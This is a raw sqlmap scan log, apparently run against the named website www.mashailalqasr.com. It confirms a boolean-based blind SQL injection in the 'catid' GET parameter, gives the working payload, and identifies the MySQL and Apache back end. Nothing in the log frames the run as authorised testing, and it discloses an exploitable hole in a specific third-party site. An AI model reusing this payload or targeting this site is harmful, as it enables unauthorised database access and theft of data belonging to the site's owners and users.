 [16:31:35] [INFO] checking if the injection point on GET parameter 'catid' is a false positive
GET parameter 'catid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 295 HTTP(s) requests:
---
Parameter: catid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catid=1 AND 3867=3867
---
[16:31:58] [INFO] testing MySQL
[16:32:02] [INFO] confirming MySQL
[16:32:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[16:32:04] [WARNING] HTTP error codes detected during run:
406 (Not Acceptable) - 255 times
[16:32:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.mashailalqasr.com'
[*] shutting down at 16:32:04